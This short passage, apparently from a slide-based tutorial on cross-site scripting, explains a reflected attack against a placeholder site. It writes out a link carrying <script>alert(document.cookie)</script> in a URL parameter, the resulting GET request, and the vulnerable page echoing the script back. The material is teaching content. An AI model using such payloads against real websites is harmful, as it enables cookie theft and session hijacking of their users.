 Full explanation – the CSS technique(Cont...)

● Such a link looks like:
http://www.vulnerable.site/welcome.cgi?name=<script> alert(document.cookie)</script>
The victim, upon clicking the link, will generate a request to www.vulnerable.site, as follows:
GET/welcome.cgi?name=<script>alert(document.cookie)</script> HTTP/1.0
Host: www.vulnerable.site
And the vulnerable site response would be:
<HTML>
<Title>Welcome!</Title>
Hi <script>alert(document.cookie)</script>
<BR>
Welcome to our system
</HTML>